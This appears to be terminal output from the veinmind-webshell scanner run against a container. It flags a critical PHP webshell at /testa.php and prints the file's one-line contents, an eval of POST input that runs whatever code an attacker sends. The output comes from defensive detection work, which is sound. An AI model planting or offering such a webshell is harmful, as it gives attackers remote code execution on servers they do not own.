 root@iZbp144qskvihykzipm166Z:~/veinmind-test/veinmind-test1/veinmind-tools/plugins/go/veinmind-webshell# ./veinmind-webshell scan container --token
WEBSHELL
FROM LEVEL TYPE ENGINE SIZE PATH REASON
3c42bbd09806 CRITICAL php_webshell guanshan 27.00 B /testa.php ```php
<?php eval($_POST['a']);?>
```
For More Info, Try Using Json Format